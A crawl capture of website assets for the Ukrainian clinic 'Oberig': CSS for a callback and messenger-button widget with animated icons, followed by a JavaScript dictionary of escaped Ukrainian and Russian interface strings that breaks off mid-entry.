    font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important;
    z-index: 999999;
    border-radius: 2px;
    box-shadow: 0px -1px 5px 1px rgba(0,0,0,.2);}


.areon_omnicenter_callback_widget_v2>label,.areon_omnicenter_callback_widget_v2>form{ 
content:" "; display:block;position:absolute;margin:15px}

.areon_omnicenter_callback_widget_v2 label{ display:block;margin:2vh 1vh;text-align:center;display:block;}
.areon_omnicenter_callback_widget_v2 label.form_title{font-size:2vh;white-space: pre-line;}
.areon_omnicenter_callback_widget_v2>form{width:auto;height:auto;display:block;text-align:center;position:relative;}
.areon_omnicenter_callback_widget_v2>form [invalid]{box-shadow: 0px 7px 4px -5px #ff0000ed;}
.areon_omnicenter_callback_widget_v2>form>input,.areon_omnicenter_callback_widget_v2>form>button{font-size:2vh; height:5vh;line-height:5vh; margin-right:10px;margin-top:5px;border:0px;outline:none;}
.areon_omnicenter_callback_widget_v2>form>input[type=text]{border-bottom:1px solid #eee;transition:.3s;min-width:45%;}
.areon_omnicenter_callback_widget_v2>form>input[type=text]:focus{border-bottom:1px solid #555;}

.areon_omnicenter_callback_widget_v2>form>button{background:#519D73;color:#fff;}

.areon_omnicenter_callback_widget_v2>form>button[disabled]{ pointer-events:none;opacity:0;transition:.3s; }
.areon_omnicenter_callback_widget_v2 .areon_callback_form_close{border-radius:300px;display:block;position:absolute;right:0;transform:rotate(45deg);height:30px;width:30px;border:0px solid #74c48c;color:#000;font-size:18px;background:transparent;cursor:pointer;}
.areon_omnicenter_callback_widget_v2 .areon_callback_form_close:hover{color:#74c48c;transition:.3s;}
.areon_omnicenter_callback_widget_v2>form>button{font-size:2vh;padding:0 45px}
.areon_omnicenter_callback_widget_v2>form>button{cursor:pointer;transition:.3s;}
.areon_omnicenter_callback_widget_v2>form>button:hover{opacity:0.7;}

.areon_omnicenter_callback_widget_v2:after{content: "Areon Consulting 2023 areon.ua";
    display: block;
    position: absolute;
    bottom: 2px;
    right: 2px;
    opacity: .2;
    font-size: 10px;}
	
	.areon_omnicenter_callback_widget_v2 .areon_omnicenter_cb_w_result{padding: 45px 70px;transition:padding .3s;}
	
	.areon_omnicenter_callback_widget_v2 label.callback_form_omninceter_theme_selector>span{display:block;font-size:1.8vh;padding:0px 0 17px 0;}
.areon_omnicenter_callback_widget_v2 label.callback_form_omninceter_theme_selector>select{width:50%;padding:5px;font-size:2vh;border:0;border-radius:5px;}

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widget/oberig/css.css
body_size: 237
content:
@import url(https://static.vicireon.net/widgets/panel.buttons/css/main.css);

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i{background-image:url(phone.svg)!important;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close {

  animation: ring 4s .7s ease-in-out infinite;

}

@keyframes ring {
  0% { transform: rotate(0); }
  5% { transform: rotate(30deg); }
  10% { transform: rotate(-28deg); }
  15% { transform: rotate(30deg); }
  20% { transform: rotate(-28deg); }
  25% { transform: rotate(28deg); }
  30% { transform: rotate(-26deg); }
  35% { transform: rotate(24deg); }
  40% { transform: rotate(-22deg); }
  45% { transform: rotate(20deg); }
  50% { transform: rotate(-18deg); }
  55% { transform: rotate(16deg); }
  60% { transform: rotate(-14deg); }
  65% { transform: rotate(12deg); }
  70% { transform: rotate(-10deg); }
  75% { transform: rotate(8deg); }
  80% { transform: rotate(-6deg); }
  85% { transform: rotate(4deg); }
  90% { transform: rotate(-2deg); }
  95% { transform: rotate(0deg); }
  100% { transform: rotate(-1deg); }
}

#areon_chat_web_widget_loaded, .acbsww.acbsww_container{right:auto;left:15px;bottom:50px;}

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widgets/panel.buttons/css/main.css
body_size: 1649
content:
.acbsww *{
	padding:0;
    margin:0;
	 -webkit-tap-highlight-color: rgba(0,0,0,0); -webkit-tap-highlight-color: transparent; 

}

#areon_chat_web_widget_loaded,
.acbsww.acbsww_container{
	display:block;width:auto;height:auto;
	overflow:visible;
	position:fixed;
	    bottom: 15px;
    right: 20px;
	z-index:999;
}

.acbsww.acbsww_container>input+ul{position:relative;}
.acbsww.acbsww_container>input.acbsww_container_show_false{height:1px;width:1px;opacity:0;}
.acbsww.acbsww_container>ul,.acbsww.acbsww_container>ul>li{list-style:none;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"],.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{
	-webkit-transform:scale(1);transform:scale(1);
-webkit-transition:.45s ;
transition:.45s ;

height:10vh ;
width:12vh ;

background-color:transparent;
overflow:visible;
display:block;
margin-bottom:-10vh;

position:relative;

    text-align: center; 
    line-height: 100%;
	opacity:0;

}




.acbsww.acbsww_container>input+ul>li i,.acbsww.acbsww_container>input+ul>li>a{font-style:normal;text-decoration:none;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li a,
.acbsww.acbsww_container>input+ul.acbsww_icons>li label
{display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;color:transparent;cursor:pointer;text-indent:-9999;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li label i{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:.3s;transition:.3s;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close{margin-bottom:0;opacity:1}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close{margin-bottom:0;color:transparent;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close label i+i,.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i:first-child {opacity:0; -webkit-transform: rotateX(180deg);transform: rotateX(180deg);color:transparent!important;animation:none; }
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i+i,.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close label i:first-child {opacity:1;    -webkit-transform: rotateX(0deg);transform: rotateX(0deg);color:transparent!important;}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i+i{color:#000;} 
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"]{opacity:0;bottom:0;

background-repeat:no-repeat;
background-size:cover;
background-position:center center;

}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li[class*="acbsww_icon"]{opacity:1;margin-bottom:5px;}
.acbsww_icon_close li a {pointer-events: none;}

/*ICONS*/
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i {	background-image:url('../pics/ico_main2.svg'); background-size: contain;background-position:center center; background-repeat:no-repeat;   animation: acbsww_pulse 2s infinite; width: 55px;
    margin: 0 auto;border-radius:100%;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i+i {	background-image:url('../pics/ico_main_close.svg'); }
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_webchat{	background-image:url('../pics/ico_webchat.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_telegram{	background-image:url('../pics/ico_telegram.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_zalo{	background-image:url('../pics/ico_zalo.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_callbackw{	background-image:url('../pics/ico_callback2.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_webrtc{	background-image:url('../pics/ico_callback.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_messenger{	background-image:url('../pics/ico_messenger.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_viber{	background-image:url('../pics/ico_viber.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li:hover{-webkit-transform:scale(1.15);transform:scale(1.15);-webkit-transition:.2s;transition:.2s;
    -webkit-filter:  CONTRAST(1.5);
filter:  CONTRAST(1.5);
}
 



@media (max-height:449px)  {

	
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"], .acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{height:10vmax;		width:12vmax;	float:left;margin-bottom:0;margin-right:-12vmax ;	}
 .acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{float:right;margin-right:0;}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li[class*="acbsww_icon"]{margin:0;margin-right:5px;}
}


@media  (min-height : 550px) 
  {
	.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"],.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{
		margin-bottom:-55px;
		max-height:55px;
		max-width:70px;
		
	}
	.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close {margin-bottom:0;}
}
.acbsww_text_info{background-color: #FFF;
    padding: 10px 10px;
    margin-right: 84px;
    width: 250px;
	
	box-shadow:0px 0px 5px 2px rgba(0,0,0,0.3);
border-radius: 15px;
		 font-family: 'ItcStoneSansMedium', sans-serif;     font-size: 14px;
	
	}


.acbsww_text_info p:nth-child(1) a{    font-size: 16px;
    text-decoration: none;
    font-weight: bold;
    line-height: 12px;}
.acbsww_text_info p+p{clear:both;text-align:center;}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type]:before{      content: " ";
    background-size: 35px;
    background-position: left center;
    background-repeat: no-repeat;
    display: block;
    float: left;
    width: 45px;    margin: 0px 10px;    margin-bottom: 10px;
    height: 40px;}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="telegram"]:before{
background-image:url("../pics/pic_telegram.svg");
}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="zalo"]:before{
background-image:url("../pics/pic_zalo.svg");
}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="viber"]:before{
background-image:url("../pics/pic_viber.svg");
}

#areon_chat_web_widget_loaded .acbsww_text_info[data-type="messenger"]:before{
background-image:url("../pics/pic_messenger.svg");
}

.acbsww_text_info[data-type="viber"] p:nth-child(1) a{color:#7E3FB0}
.acbsww_text_info[data-type="telegram"] p:nth-child(1) a{color:#2E95BD}
.acbsww_text_info[data-type="messenger"] p:nth-child(1) a{color:#2196F3}

.acbsww_text_info[data-type]
[class*="acbsww_qrcode"]{    height: 125px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    float: none;}

 .acbsww_qrcode_telegram{background-image:url("../pics/qrcode_telegram.png");}
 .acbsww_qrcode_viber{background-image:url("../pics/qrcode_viber.png");}
 .acbsww_qrcode_messenger{background-image:url("../pics/qrcode_messenger.png");}

	
	
	
	
	.acbsww_pulse {
  margin:100px;
  display: block;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: #cca92c;
  cursor: pointer;
  box-shadow: 0 0 0 rgba(204,169,44, 0.4);
  animation: acbsww_pulse 2s infinite;
}
.acbsww_pulse:hover {
  animation: none;
}

@-webkit-keyframes acbsww_pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
  }
  70% {
      -webkit-box-shadow: 0 0 0 15px rgba(204,169,44, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
  }
}
@keyframes acbsww_pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
    box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
  }
  70% {
      -moz-box-shadow: 0 0 0 15px rgba(204,169,44, 0);
      box-shadow: 0 0 0 15px rgba(204,169,44, 0);
  }
  100% {
      -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
      box-shadow: 0 0 0 0 rgba(204,169,44, 0);
  }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 16698
content:
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 